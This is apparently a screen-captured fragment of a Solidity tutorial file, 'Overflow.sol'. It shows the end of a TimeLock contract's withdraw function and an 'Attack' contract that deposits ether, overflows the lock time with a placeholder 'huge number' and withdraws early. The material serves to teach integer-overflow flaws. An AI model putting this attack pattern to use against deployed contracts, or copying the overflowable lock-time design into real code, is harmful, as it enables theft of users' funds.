 Overflow.sol
1 tabs
25
26 uint amount = balances[msg.sender];
27 balances[msg.sender] = 0;
28
29 (bool sent, ) = msg.sender.call{value: amount}("");
30 require(sent, "Failed to send Ether");
31 }
32 }
33
34 contract Attack {
35 TimeLock timeLock;
36
37 constructor(TimeLock _timeLock) public {
38 timeLock = TimeLock(_timeLock);
39 }
40
41 fallback() external payable {}
42
43 function attack() public payable {
44 timeLock.deposit{value: msg.value}();
45 timeLock.increaseLockTime(
46 // Some huge number = ?
47 );
48 timeLock.withdraw();
49 }
50 }
51
52
53
54
55
56
0
listen on network
Search with transaction hash or address